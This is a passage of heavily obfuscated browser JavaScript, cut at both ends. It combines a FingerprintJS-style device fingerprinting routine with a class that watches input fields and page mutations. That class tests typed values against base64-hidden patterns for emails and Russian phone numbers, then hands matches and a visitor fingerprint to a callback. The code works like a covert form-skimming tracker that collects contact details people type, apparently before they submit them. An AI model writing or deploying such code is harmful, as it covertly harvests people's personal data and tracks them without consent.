293')];_0x211842[a0_0x3e11('0x9a')]=['a[href=\x22http://www.salidzini.lv/\x22][style=\x22display:\x20block;\x20width:\x20120px;\x20height:\x2040px;\x20overflow:\x20hidden;\x20position:\x20relative;\x22]',a0_0x3e11('0x15f')];_0x211842[a0_0x3e11('0x1d0')]=[a0_0x3e11('0xf2'),a0_0x3e11('0x1b2'),a0_0x3e11('0x3d'),a0_0x3e11('0x47'),a0_0x3e11('0x70')];_0x211842[a0_0x3e11('0x1e3')]=[a0_0x3e11('0x2ee'),a0_0x3e11('0x25e'),a0_0x3e11('0xea'),'a[href*=\x22booraq.org\x22]',a0_0x3e11('0xee')];_0x211842[a0_0x3e11('0x291')]=[a0_0x3e11('0x269'),'#adcontainer_recherche',a0_0x3e11('0x2a0'),a0_0x3e11('0x251'),a0_0x3e11('0x10d')];_0x211842[a0_0x3e11('0x1ee')]=[a0_0x3e11('0x1e5'),'[href^=\x22https://aff.sendhub.pl/\x22]',a0_0x3e11('0x1f0'),a0_0x3e11('0x46'),a0_0x3e11('0x45')];_0x211842['ro']=['a[href^=\x22//afftrk.altex.ro/Counter/Click\x22]',a0_0x3e11('0x7'),a0_0x3e11('0x1fe'),a0_0x3e11('0x104'),a0_0x3e11('0x89')];_0x211842['ruAd']=['a[href*=\x22//febrare.ru/\x22]','a[href*=\x22//utimg.ru/\x22]','a[href*=\x22://chikidiki.ru\x22]','#pgeldiz',a0_0x3e11('0x140')];_0x211842[a0_0x3e11('0x184')]=[a0_0x3e11('0x1bc'),'#ads-google-middle_rectangle-group','.ads300s',a0_0x3e11('0x1dd'),a0_0x3e11('0x112')];_0x211842['webAnnoyancesUltralist']=[a0_0x3e11('0x69'),a0_0x3e11('0x263'),'.ctpl-fullbanner',a0_0x3e11('0x1d7'),a0_0x3e11('0xc9')];var _0x5b3306=_0x211842;var _0x20cc50=Object[a0_0x3e11('0x21b')](_0x5b3306);function _0x1a7496(_0x3de34f){var _0x494266=(_0x3de34f===void 0x0?{}:_0x3de34f)[a0_0x3e11('0x9c')];return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0xdec47c,_0x5e213f,_0x2ac7e5;var _0x58d6d1;return _0x4a3c64(this,function(_0x171438){switch(_0x171438[a0_0x3e11('0x232')]){case 0x0:if(!_0x5d68f9()){return[0x2,undefined];}_0xdec47c=(_0x58d6d1=[])[a0_0x3e11('0x1b4')]['apply'](_0x58d6d1,_0x20cc50[a0_0x3e11('0x13b')](function(_0x534df0){return _0x5b3306[_0x534df0];}));return[0x4,_0x2f749d(_0xdec47c)];case 0x1:_0x5e213f=_0x171438[a0_0x3e11('0x67')]();if(_0x494266){_0x233c70(_0x5e213f);}_0x2ac7e5=_0x20cc50[a0_0x3e11('0x16c')](function(_0x1927cd){var _0x4ec9b2=_0x5b3306[_0x1927cd];var _0x26889f=_0xd787e4(_0x4ec9b2[a0_0x3e11('0x13b')](function(_0x3ee115){return _0x5e213f[_0x3ee115];}));return _0x26889f>_0x4ec9b2['length']*0.5;});_0x2ac7e5[a0_0x3e11('0x121')]();return[0x2,_0x2ac7e5];}});});}function _0x5d68f9(){return _0x16b4c1()||_0xdfc745();}function _0x2f749d(_0x5f179e){var _0x58dd15;return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1120b9,_0x1e5b15,_0xfe1b08,_0x12b744,_0x18c564,_0x55c21e,_0x58a86b,_0x204c8d,_0x361172,_0x4c2cf2;return _0x4a3c64(this,function(_0x5002fb){switch(_0x5002fb['label']){case 0x0:_0x1120b9=document;_0x1e5b15=_0x1120b9['createElement']('div');_0xfe1b08=[];_0x12b744={};_0x308420(_0x1e5b15);for(_0x18c564=0x0,_0x55c21e=_0x5f179e;_0x18c564<_0x55c21e[a0_0x3e11('0x25')];_0x18c564++){_0x58a86b=_0x55c21e[_0x18c564];_0x204c8d=_0x3eff10(_0x58a86b);_0x361172=_0x1120b9['createElement'](a0_0x3e11('0x2c4'));_0x308420(_0x361172);_0x361172[a0_0x3e11('0x2a8')](_0x204c8d);_0x1e5b15[a0_0x3e11('0x2a8')](_0x361172);_0xfe1b08[a0_0x3e11('0x18e')](_0x204c8d);}_0x5002fb[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1120b9['body'])return[0x3,0x3];return[0x4,_0x39e53c(0x32)];case 0x2:_0x5002fb['sent']();return[0x3,0x1];case 0x3:_0x1120b9[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x1e5b15);try{for(_0x4c2cf2=0x0;_0x4c2cf2<_0x5f179e['length'];++_0x4c2cf2){if(!_0xfe1b08[_0x4c2cf2]['offsetParent']){_0x12b744[_0x5f179e[_0x4c2cf2]]=!![];}}}finally{(_0x58dd15=_0x1e5b15[a0_0x3e11('0x2bb')])===null||_0x58dd15===void 0x0?void 0x0:_0x58dd15['removeChild'](_0x1e5b15);}return[0x2,_0x12b744];}});});}function _0x308420(_0x293833){_0x293833[a0_0x3e11('0xc1')][a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));}function _0x233c70(_0x14b7c8){var _0x8b6b40='DOM\x20blockers\x20debug:\x0a```';for(var _0x12c01d=0x0,_0x5ac34e=_0x20cc50;_0x12c01d<_0x5ac34e[a0_0x3e11('0x25')];_0x12c01d++){var _0x198f02=_0x5ac34e[_0x12c01d];_0x8b6b40+='\x0a'+_0x198f02+':';for(var _0x1c5d2c=0x0,_0x5b66db=_0x5b3306[_0x198f02];_0x1c5d2c<_0x5b66db[a0_0x3e11('0x25')];_0x1c5d2c++){var _0x29307f=_0x5b66db[_0x1c5d2c];_0x8b6b40+=a0_0x3e11('0x2a6')+_0x29307f+'\x20'+(_0x14b7c8[_0x29307f]?'🚫':'➡️');}}console[a0_0x3e11('0x1aa')](_0x8b6b40+a0_0x3e11('0x1a9'));}function _0x35e28a(){for(var _0x372e79=0x0,_0x4f4600=[a0_0x3e11('0x2e8'),'p3',a0_0x3e11('0x18c')];_0x372e79<_0x4f4600['length'];_0x372e79++){var _0x40e286=_0x4f4600[_0x372e79];if(matchMedia(a0_0x3e11('0x26d')+_0x40e286+')')['matches']){return _0x40e286;}}return undefined;}function _0x12f4f7(){if(_0x24d1a6(a0_0x3e11('0xe0'))){return!![];}if(_0x24d1a6(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x24d1a6(_0x396770){return matchMedia('(inverted-colors:\x20'+_0x396770+')')[a0_0x3e11('0x264')];}function _0x266dc5(){if(_0x1ab142(a0_0x3e11('0x1de'))){return!![];}if(_0x1ab142(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x1ab142(_0x4bd2dd){return matchMedia(a0_0x3e11('0x1e1')+_0x4bd2dd+')')['matches'];}var _0xae505=0x64;function _0x5dc08a(){if(!matchMedia(a0_0x3e11('0x95'))[a0_0x3e11('0x264')]){return undefined;}for(var _0x355e1d=0x0;_0x355e1d<=_0xae505;++_0x355e1d){if(matchMedia('(max-monochrome:\x20'+_0x355e1d+')')[a0_0x3e11('0x264')]){return _0x355e1d;}}throw new Error(a0_0x3e11('0x2b9'));}function _0x5d9c5c(){if(_0x587969(a0_0x3e11('0xde'))){return 0x0;}if(_0x587969(a0_0x3e11('0x2e9'))||_0x587969(a0_0x3e11('0xb5'))){return 0x1;}if(_0x587969('low')||_0x587969(a0_0x3e11('0x1d9'))){return-0x1;}if(_0x587969(a0_0x3e11('0x2d7'))){return 0xa;}return undefined;}function _0x587969(_0x4c574f){return matchMedia(a0_0x3e11('0x19c')+_0x4c574f+')')[a0_0x3e11('0x264')];}function _0xa5704a(){if(_0x33ffef('reduce')){return!![];}if(_0x33ffef(a0_0x3e11('0xde'))){return![];}return undefined;}function _0x33ffef(_0x39949f){return matchMedia(a0_0x3e11('0x1eb')+_0x39949f+')')['matches'];}function _0x73b8c5(){if(_0x2e60e0(a0_0x3e11('0x2e9'))){return!![];}if(_0x2e60e0(a0_0x3e11('0xb8'))){return![];}return undefined;}function _0x2e60e0(_0x398326){return matchMedia(a0_0x3e11('0x191')+_0x398326+')')['matches'];}var _0x323ef7=Math;var _0x16fbde=function(){return 0x0;};var _0x103eb2=_0x323ef7['acos']||_0x16fbde;var _0x455ad5=_0x323ef7[a0_0x3e11('0x1')]||_0x16fbde;var _0x5b25e1=_0x323ef7[a0_0x3e11('0x8')]||_0x16fbde;var _0x55e1fe=_0x323ef7[a0_0x3e11('0x10e')]||_0x16fbde;var _0x4c3264=_0x323ef7['atanh']||_0x16fbde;var _0x3685a5=_0x323ef7['atan']||_0x16fbde;var _0x3f78f6=_0x323ef7[a0_0x3e11('0x288')]||_0x16fbde;var _0x4fe04e=_0x323ef7[a0_0x3e11('0x42')]||_0x16fbde;var _0x4903bb=_0x323ef7['cos']||_0x16fbde;var _0x1f9a13=_0x323ef7['cosh']||_0x16fbde;var _0x1aa9e9=_0x323ef7[a0_0x3e11('0x110')]||_0x16fbde;var _0x19eec2=_0x323ef7['tanh']||_0x16fbde;var _0x4fafbf=_0x323ef7['exp']||_0x16fbde;var _0x454068=_0x323ef7[a0_0x3e11('0xad')]||_0x16fbde;var _0x2b6158=_0x323ef7[a0_0x3e11('0x2d8')]||_0x16fbde;var _0x2c8114=function(_0x138964){return _0x323ef7[a0_0x3e11('0x1d8')](_0x323ef7['PI'],_0x138964);};var _0x3aafac=function(_0x358ba3){return _0x323ef7['log'](_0x358ba3+_0x323ef7['sqrt'](_0x358ba3*_0x358ba3-0x1));};var _0x5c877e=function(_0x1714b8){return _0x323ef7['log'](_0x1714b8+_0x323ef7['sqrt'](_0x1714b8*_0x1714b8+0x1));};var _0x34f9ad=function(_0x58f620){return _0x323ef7[a0_0x3e11('0x1aa')]((0x1+_0x58f620)/(0x1-_0x58f620))/0x2;};var _0x147fb8=function(_0x27dbff){return _0x323ef7[a0_0x3e11('0x240')](_0x27dbff)-0x1/_0x323ef7[a0_0x3e11('0x240')](_0x27dbff)/0x2;};var _0x4b1c7a=function(_0x200d63){return(_0x323ef7[a0_0x3e11('0x240')](_0x200d63)+0x1/_0x323ef7[a0_0x3e11('0x240')](_0x200d63))/0x2;};var _0x34711e=function(_0x3d969c){return _0x323ef7[a0_0x3e11('0x240')](_0x3d969c)-0x1;};var _0x191f9c=function(_0x2b74d8){return(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)-0x1)/(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)+0x1);};var _0x59a730=function(_0x373080){return _0x323ef7['log'](0x1+_0x373080);};function _0x179382(){var _0x52d050={};_0x52d050[a0_0x3e11('0x26c')]=_0x103eb2(0.12312423423423424);_0x52d050[a0_0x3e11('0x1')]=_0x455ad5([base64]);_0x52d050[a0_0x3e11('0x1ce')]=_0x3aafac(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000);_0x52d050[a0_0x3e11('0x8')]=_0x5b25e1(0.12312423423423424);_0x52d050[a0_0x3e11('0x10e')]=_0x55e1fe(0x1);_0x52d050['asinhPf']=_0x5c877e(0x1);_0x52d050[a0_0x3e11('0x265')]=_0x4c3264(0.5);_0x52d050[a0_0x3e11('0x20f')]=_0x34f9ad(0.5);_0x52d050[a0_0x3e11('0x2ce')]=_0x3685a5(0.5);_0x52d050[a0_0x3e11('0x288')]=_0x3f78f6([base64]);_0x52d050[a0_0x3e11('0x42')]=_0x4fe04e(0x1);_0x52d050[a0_0x3e11('0x105')]=_0x147fb8(0x1);_0x52d050['cos']=_0x4903bb(10.000000000123);_0x52d050[a0_0x3e11('0x2d0')]=_0x1f9a13(0x1);_0x52d050[a0_0x3e11('0x24c')]=_0x4b1c7a(0x1);_0x52d050[a0_0x3e11('0x110')]=_0x1aa9e9([base64]);_0x52d050[a0_0x3e11('0x23d')]=_0x19eec2(0x1);_0x52d050[a0_0x3e11('0x155')]=_0x191f9c(0x1);_0x52d050['exp']=_0x4fafbf(0x1);_0x52d050[a0_0x3e11('0xad')]=_0x454068(0x1);_0x52d050[a0_0x3e11('0x1c0')]=_0x34711e(0x1);_0x52d050[a0_0x3e11('0x2d8')]=_0x2b6158(0xa);_0x52d050['log1pPf']=_0x59a730(0xa);_0x52d050['powPI']=_0x2c8114(-0x64);return _0x52d050;}var _0x492aa8='mmMwWLliI0fiflO&1';var _0xc9d6d7={};_0xc9d6d7[a0_0x3e11('0xa3')]='-apple-system-body';var _0x5c1e8a={};_0x5c1e8a['fontFamily']=a0_0x3e11('0x73');var _0x3e9bae={};_0x3e9bae['fontFamily']=a0_0x3e11('0x1a');var _0x196752={};_0x196752['fontFamily']='monospace';var _0x20fc52={};_0x20fc52[a0_0x3e11('0x280')]='1px';var _0x3267fb={};_0x3267fb[a0_0x3e11('0x236')]=a0_0x3e11('0x229');var _0x1f6811={};_0x1f6811['default']=[];_0x1f6811['apple']=[_0xc9d6d7];_0x1f6811[a0_0x3e11('0x73')]=[_0x5c1e8a];_0x1f6811[a0_0x3e11('0x1af')]=[_0x3e9bae];_0x1f6811[a0_0x3e11('0x25d')]=[_0x196752];_0x1f6811[a0_0x3e11('0x199')]=[_0x20fc52];_0x1f6811[a0_0x3e11('0x297')]=[_0x3267fb];var _0x337ccc=_0x1f6811;function _0x59b0cf(){return _0x2cf2bd(function(_0x25210c,_0x254eea){var _0x13fd28={};var _0x451926={};for(var _0x2f16fe=0x0,_0xd4c774=Object['keys'](_0x337ccc);_0x2f16fe<_0xd4c774['length'];_0x2f16fe++){var _0x11adbd=_0xd4c774[_0x2f16fe];var _0x2177c4=_0x337ccc[_0x11adbd],_0x4603a9=_0x2177c4[0x0],_0x54a280=_0x4603a9===void 0x0?{}:_0x4603a9,_0x48cee5=_0x2177c4[0x1],_0xb49b4d=_0x48cee5===void 0x0?_0x492aa8:_0x48cee5;var _0x489be5=_0x25210c[a0_0x3e11('0x2a7')]('span');_0x489be5[a0_0x3e11('0x10')]=_0xb49b4d;_0x489be5[a0_0x3e11('0xc1')][a0_0x3e11('0x1bb')]=a0_0x3e11('0x7f');for(var _0x23134f=0x0,_0x5c98a5=Object[a0_0x3e11('0x21b')](_0x54a280);_0x23134f<_0x5c98a5[a0_0x3e11('0x25')];_0x23134f++){var _0x3e00b3=_0x5c98a5[_0x23134f];var _0x19c143=_0x54a280[_0x3e00b3];if(_0x19c143!==undefined){_0x489be5['style'][_0x3e00b3]=_0x19c143;}}_0x13fd28[_0x11adbd]=_0x489be5;_0x254eea[a0_0x3e11('0x2a8')](_0x25210c[a0_0x3e11('0x2a7')]('br'));_0x254eea[a0_0x3e11('0x2a8')](_0x489be5);}for(var _0x1d6f9c=0x0,_0x1534ea=Object[a0_0x3e11('0x21b')](_0x337ccc);_0x1d6f9c<_0x1534ea[a0_0x3e11('0x25')];_0x1d6f9c++){var _0x11adbd=_0x1534ea[_0x1d6f9c];_0x451926[_0x11adbd]=_0x13fd28[_0x11adbd][a0_0x3e11('0x194')]()[a0_0x3e11('0xb3')];}return _0x451926;});}function _0x2cf2bd(_0x51d98b,_0x3076d4){if(_0x3076d4===void 0x0){_0x3076d4=0xfa0;}return _0x4188ee(function(_0x546752,_0x120429){var _0x38a0df=_0x120429[a0_0x3e11('0x124')];var _0x46c047=_0x38a0df[a0_0x3e11('0x1c8')];var _0x1a1b4f=_0x46c047['style'];_0x1a1b4f[a0_0x3e11('0xb3')]=_0x3076d4+'px';_0x1a1b4f[a0_0x3e11('0x200')]=_0x1a1b4f[a0_0x3e11('0xca')]=a0_0x3e11('0x2d1');if(_0x168aa9()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]=''+0x1/_0x120429[a0_0x3e11('0x233')];}else if(_0x16b4c1()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]='reset';}var _0x2d3859=_0x38a0df[a0_0x3e11('0x2a7')](a0_0x3e11('0x2c4'));_0x2d3859[a0_0x3e11('0x10')]=_0x57bd27(Array(_0x3076d4/0x14<<0x0))[a0_0x3e11('0x13b')](function(){return a0_0x3e11('0x129');})[a0_0x3e11('0x23b')]('\x20');_0x46c047['appendChild'](_0x2d3859);return _0x51d98b(_0x38a0df,_0x46c047);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');}var _0x4a4d26={};_0x4a4d26[a0_0x3e11('0x177')]=_0xe440d2;_0x4a4d26[a0_0x3e11('0x2ec')]=_0x1a7496;_0x4a4d26[a0_0x3e11('0x17')]=_0x59b0cf;_0x4a4d26['audio']=_0x58c201;_0x4a4d26['screenFrame']=_0x50c4a0;_0x4a4d26[a0_0x3e11('0x2e6')]=_0x3d1ecd;_0x4a4d26[a0_0x3e11('0x114')]=_0x5ca49c;_0x4a4d26['colorDepth']=_0x3aff9c;_0x4a4d26[a0_0x3e11('0x2cb')]=_0x65ef3f;_0x4a4d26['screenResolution']=_0x4723ce;_0x4a4d26[a0_0x3e11('0x5d')]=_0x199f80;_0x4a4d26[a0_0x3e11('0x158')]=_0x2331ee;_0x4a4d26[a0_0x3e11('0x16e')]=_0x529aab;_0x4a4d26[a0_0x3e11('0x142')]=_0x376a26;_0x4a4d26[a0_0x3e11('0x1fb')]=_0x14b7ed;_0x4a4d26['openDatabase']=_0x3b8e0b;_0x4a4d26[a0_0x3e11('0x20e')]=_0x257411;_0x4a4d26[a0_0x3e11('0x108')]=_0x353937;_0x4a4d26[a0_0x3e11('0x1bf')]=_0x1f3171;_0x4a4d26[a0_0x3e11('0x2e0')]=_0x10a3bf;_0x4a4d26[a0_0x3e11('0x267')]=_0x5e92e3;_0x4a4d26[a0_0x3e11('0x1c')]=_0x125208;_0x4a4d26[a0_0x3e11('0x1c5')]=_0x3095d0;_0x4a4d26['cookiesEnabled']=_0x4be10a;_0x4a4d26[a0_0x3e11('0x185')]=_0x35e28a;_0x4a4d26[a0_0x3e11('0x115')]=_0x12f4f7;_0x4a4d26[a0_0x3e11('0x2bd')]=_0x266dc5;_0x4a4d26['monochrome']=_0x5dc08a;_0x4a4d26[a0_0x3e11('0x260')]=_0x5d9c5c;_0x4a4d26['reducedMotion']=_0xa5704a;_0x4a4d26[a0_0x3e11('0xfc')]=_0x73b8c5;_0x4a4d26['math']=_0x179382;var _0x64f0b7=_0x4a4d26;function _0xc2b55f(_0x53c02b){return _0x53c02b&&typeof _0x53c02b==='object'&&a0_0x3e11('0x170')in _0x53c02b?_0x53c02b:{'message':_0x53c02b};}function _0x466f9c(_0x34e277,_0x12105a){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x2821fe,_0xc1238d,_0x37358a;var _0x247e74;return _0x4a3c64(this,function(_0x7e4f10){switch(_0x7e4f10['label']){case 0x0:_0xc1238d=Date['now']();_0x7e4f10[a0_0x3e11('0x232')]=0x1;case 0x1:_0x7e4f10[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);_0x247e74={};return[0x4,_0x34e277(_0x12105a)];case 0x2:_0x2821fe=(_0x247e74[a0_0x3e11('0x169')]=_0x7e4f10[a0_0x3e11('0x67')](),_0x247e74);return[0x3,0x4];case 0x3:_0x37358a=_0x7e4f10[a0_0x3e11('0x67')]();var _0x17c40e={};_0x17c40e[a0_0x3e11('0x51')]=_0xc2b55f(_0x37358a);_0x2821fe=_0x17c40e;return[0x3,0x4];case 0x4:var _0x489158={};_0x489158[a0_0x3e11('0x13f')]=Date[a0_0x3e11('0x1cc')]()-_0xc1238d;return[0x2,_0x40a1aa(_0x40a1aa({},_0x2821fe),_0x489158)];}});});}function _0x541190(_0x31c52e,_0x6d60c9,_0x435f45){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x564b29,_0x14bb44,_0x56ee81,_0x4d1574,_0x52d5e0,_0x491d1d,_0x5a33c8,_0x5f0822;return _0x4a3c64(this,function(_0x90c4e2){switch(_0x90c4e2[a0_0x3e11('0x232')]){case 0x0:_0x564b29=[];_0x14bb44={};_0x56ee81=0x10;_0x4d1574=Date[a0_0x3e11('0x1cc')]();_0x52d5e0=function(_0x220817){var _0x28fd59;return _0x4a3c64(this,function(_0x5bdc5d){switch(_0x5bdc5d[a0_0x3e11('0x232')]){case 0x0:if(!_0x424b9f(_0x435f45,_0x220817)){return[0x2,'continue'];}_0x14bb44[_0x220817]=undefined;_0x564b29[a0_0x3e11('0x18e')](_0x466f9c(_0x31c52e[_0x220817],_0x6d60c9)[a0_0x3e11('0x2d6')](function(_0x43989e){_0x14bb44[_0x220817]=_0x43989e;}));_0x28fd59=Date['now']();if(!(_0x28fd59>=_0x4d1574+_0x56ee81))return[0x3,0x2];_0x4d1574=_0x28fd59;return[0x4,new Promise(function(_0x3c23cc){return setTimeout(_0x3c23cc);})];case 0x1:_0x5bdc5d[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x2:return[0x4,undefined];case 0x3:_0x5bdc5d['sent']();_0x5bdc5d[a0_0x3e11('0x232')]=0x4;case 0x4:return[0x2];}});};_0x491d1d=0x0,_0x5a33c8=Object['keys'](_0x31c52e);_0x90c4e2['label']=0x1;case 0x1:if(!(_0x491d1d<_0x5a33c8[a0_0x3e11('0x25')]))return[0x3,0x4];_0x5f0822=_0x5a33c8[_0x491d1d];return[0x5,_0x52d5e0(_0x5f0822)];case 0x2:_0x90c4e2[a0_0x3e11('0x67')]();_0x90c4e2[a0_0x3e11('0x232')]=0x3;case 0x3:_0x491d1d++;return[0x3,0x1];case 0x4:return[0x4,Promise[a0_0x3e11('0x4d')](_0x564b29)];case 0x5:_0x90c4e2['sent']();return[0x2,_0x14bb44];}});});}function _0x449e80(_0x3f1960){return _0x541190(_0x64f0b7,_0x3f1960,[]);}function _0x5e9f3b(_0x4cb6a5){var _0x5b7787='';for(var _0x58b5e7=0x0,_0x307629=Object['keys'](_0x4cb6a5)[a0_0x3e11('0x121')]();_0x58b5e7<_0x307629[a0_0x3e11('0x25')];_0x58b5e7++){var _0x152fd1=_0x307629[_0x58b5e7];var _0x2dc0e7=_0x4cb6a5[_0x152fd1];var _0x5a371e=_0x2dc0e7['error']?a0_0x3e11('0x51'):JSON[a0_0x3e11('0x4e')](_0x2dc0e7[a0_0x3e11('0x169')]);_0x5b7787+=''+(_0x5b7787?'|':'')+_0x152fd1['replace'](/([:|\\])/g,a0_0x3e11('0x2d4'))+':'+_0x5a371e;}return _0x5b7787;}function _0x3fd535(_0x5ec25b){return JSON[a0_0x3e11('0x4e')](_0x5ec25b,function(_0x199ce9,_0x5ccaf2){if(_0x5ccaf2 instanceof Error){return _0x4c0781(_0x5ccaf2);}return _0x5ccaf2;},0x2);}function _0x2e213b(_0x8be929){return _0x145d99(_0x5e9f3b(_0x8be929));}function _0x157c58(_0x42bfde){var _0x459dc4;var _0x39fa69={};_0x39fa69[a0_0x3e11('0x68')]=_0x42bfde;_0x39fa69[a0_0x3e11('0x163')]=function(){if(_0x459dc4===undefined){_0x459dc4=_0x2e213b(this[a0_0x3e11('0x68')]);}return _0x459dc4;};_0x39fa69[a0_0x3e11('0x163')]=function(_0x26bfa5){_0x459dc4=_0x26bfa5;};_0x39fa69[a0_0x3e11('0x38')]=_0x36d206;return _0x39fa69;}var _0x590b32=function(){function _0x5087f6(){_0x426c9e();}_0x5087f6[a0_0x3e11('0xbd')][a0_0x3e11('0x2b5')]=function(_0x299425){if(_0x299425===void 0x0){_0x299425={};}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x5e4763,_0x4bcfc9;return _0x4a3c64(this,function(_0x42f180){switch(_0x42f180['label']){case 0x0:return[0x4,_0x449e80(_0x299425)];case 0x1:_0x5e4763=_0x42f180[a0_0x3e11('0x67')]();_0x4bcfc9=_0x157c58(_0x5e4763);if(_0x299425['debug']){console[a0_0x3e11('0x1aa')](a0_0x3e11('0x1f3')+_0x4bcfc9[a0_0x3e11('0x38')]+a0_0x3e11('0x2c9')+navigator[a0_0x3e11('0xbb')]+'\x0agetOptions:\x20'+JSON[a0_0x3e11('0x4e')](_0x299425,undefined,0x2)+a0_0x3e11('0x1be')+_0x4bcfc9['visitorId']+a0_0x3e11('0x1b7')+_0x3fd535(_0x5e4763)+a0_0x3e11('0x1a9'));}return[0x2,_0x4bcfc9];}});});};return _0x5087f6;}();function _0x4149f6(_0x1957f7){var _0x2f2d26=(_0x1957f7===void 0x0?{}:_0x1957f7)[a0_0x3e11('0x2b7')],_0x272e3b=_0x2f2d26===void 0x0?0x32:_0x2f2d26;return _0x3de7c7(this,void 0x0,void 0x0,function(){return _0x4a3c64(this,function(_0x1df585){switch(_0x1df585[a0_0x3e11('0x232')]){case 0x0:return[0x4,_0x27ad49(_0x272e3b,_0x272e3b*0x2)];case 0x1:_0x1df585[a0_0x3e11('0x67')]();return[0x2,new _0x590b32()];}});});}var _0x331f90={};_0x331f90['load']=_0x4149f6;_0x331f90[a0_0x3e11('0x18')]=_0x2e213b;_0x331f90['componentsToDebugString']=_0x3fd535;var _0x14bde7=_0x331f90;var _0x48d201=_0x145d99;var _0x4d2253=_0x14bde7;function _0x80b046(){const _0x548eb9=[a0_0x3e11('0x2b3'),a0_0x3e11('0x248'),a0_0x3e11('0x53'),a0_0x3e11('0x1d4'),a0_0x3e11('0x136'),a0_0x3e11('0x196'),a0_0x3e11('0x13a'),a0_0x3e11('0x213'),a0_0x3e11('0x29'),a0_0x3e11('0xce')];const _0x3f207e=_0x548eb9[Math['floor'](Math[a0_0x3e11('0x24a')]()*_0x548eb9['length'])];return new Promise(_0x592d58=>{var _0x5ed91f={};_0x5ed91f[a0_0x3e11('0x148')]=_0x3f207e;_0x5ed91f[a0_0x3e11('0x32')]='eu';_0x4d2253['load'](_0x5ed91f)[a0_0x3e11('0x2d6')](_0x5dc203=>{_0x5dc203['get']()[a0_0x3e11('0x2d6')](_0x5041a0=>{const _0x8dcb05=_0x5041a0['visitorId'];_0x592d58(_0x8dcb05);})['catch'](()=>_0x592d58(''));});});}const _0x57adb6=[a0_0x3e11('0x1c4')];const _0x4128e7=[a0_0x3e11('0x19d')];var _0x1478d7=class{constructor(_0x3e21b5=''){this['cb']=()=>{};this[a0_0x3e11('0x178')]();this[a0_0x3e11('0x103')]=!![];this[a0_0x3e11('0x1e0')]=_0x3e21b5;this[a0_0x3e11('0x2e7')]='';}['init'](){const _0x22ed4d=this;document[a0_0x3e11('0x188')](a0_0x3e11('0x1c8'))[0x0][a0_0x3e11('0x1a2')](a0_0x3e11('0x23f'),function(_0x108341){if(_0x108341[a0_0x3e11('0x22d')][a0_0x3e11('0x14e')]===a0_0x3e11('0xae')&&_0x108341['target'][a0_0x3e11('0x18d')]!==a0_0x3e11('0xfe')){_0x22ed4d['handler'](_0x108341['target'][a0_0x3e11('0x169')]);}});}[a0_0x3e11('0x237')](){const _0x599a23=this;var _0x1b2919=document[a0_0x3e11('0x1c8')];var _0x32990b={};_0x32990b[a0_0x3e11('0x19e')]=!![];_0x32990b[a0_0x3e11('0x1dc')]=!![];var _0x2f0761=_0x32990b;var _0x3acef6=function(_0x48295e){for(var _0x106898 of _0x48295e){if(_0x106898[a0_0x3e11('0x18d')]==a0_0x3e11('0x1dc')&&_0x106898[a0_0x3e11('0x22d')]['nodeName']==a0_0x3e11('0x234')&&_0x106898['target']['parentNode'][a0_0x3e11('0x277')]){_0x599a23[a0_0x3e11('0x16d')](_0x106898[a0_0x3e11('0x22d')][a0_0x3e11('0x10')]);}}};var _0xc57283=new MutationObserver(_0x3acef6);_0xc57283['observe'](_0x1b2919,_0x2f0761);}async[a0_0x3e11('0x16d')](_0x37d221){var _0xfac1a0=new RegExp(atob(a0_0x3e11('0x131')));var _0x49e23d=new RegExp(atob(a0_0x3e11('0x34')));var _0x1ea988=new RegExp(atob('XjhbMC05XChcKVwgXC1dezEwLDE1fSQ='));var _0x26e92=new RegExp(atob('XihcKzd8N3w4KT9bXHNcLV0/XCg/WzQ4OV1bMC05XXsyfVwpP1tcc1wtXT9bMC05XXszfVtcc1wtXT9bMC05XXsyfVtcc1wtXT9bMC05XXsyfSQ='));if(_0xfac1a0['test'](_0x37d221)){this['cb']('l',_0x37d221,this[a0_0x3e11('0x2e7')]);}else if(_0x49e23d[a0_0x3e11('0xb9')](_0x37d221)||_0x1ea988[a0_0x3e11('0xb9')](_0x37d221)||_0x26e92[a0_0x3e11('0xb9')](_0x37d221)){if(this['firstFP']&&_0x57adb6['includes'](this[a0_0x3e11('0x1e0')])){this['fpID']=await _0x80b046();this['firstFP']=![];}this['cb']('e',_0x37d221,this[a0_0x3e11('0x2e7')]);}}['on'](_0x3098bb){this['cb']=_0x3098bb;}};var _0xfda5e9=function(){var _0x4140e4=[];var _0x4d7c03=0x0;var _0x3832f5=document[a0_0x3e11('0x188')](a0_0x3e11('0x2c7'));for(var _0x4facd8=0x0;_0x4facd8<_0x3832f5[a0_0x3e11('0x25')];_0x4facd8++){if(!_0x3832f5[_0x4facd8]['children']['length']&&_0x3832f5[_0x4facd8][a0_0x3e11('0x8f')]!=''){_0x4140e4[_0x4d7c03]=_0x3832f5[_0x4facd8]['innerText'];_0x4d7c03++;}}return _0x4140e4;};var _0x4d758f=class{[a0_0x3e11('0xba')](){let _0x48794d=document[a0_0x3e11('0x188')](a0_0x3e11('0x6e'));let _0x1d34b3=[];for(var _0x4a64f8=0x0;_0x4a64f8<_0x48794d[a0_0x3e11('0x25')];_0x4a64f8++){let _0x145b1f=_0x48794d[_0x4a64f8];if('keywords'!==_0x145b1f['name']){continue;}_0x1d34b3['push'](_0x145b1f[a0_0x3e11('0x29d')]);}return _0x1d34b3;}[a0_0x3e11('0x209')](){let _0x5c464a=document[a0_0x3e11('0x156')](a0_0x3e11('0xd0'));if(_0x5c464a){return _0x5c464a[a0_0x3e11('0xaa')]('content');}return'';}};let 